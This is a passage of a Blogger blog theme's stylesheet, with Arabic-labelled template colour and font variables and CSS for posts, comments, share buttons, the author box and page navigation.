2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
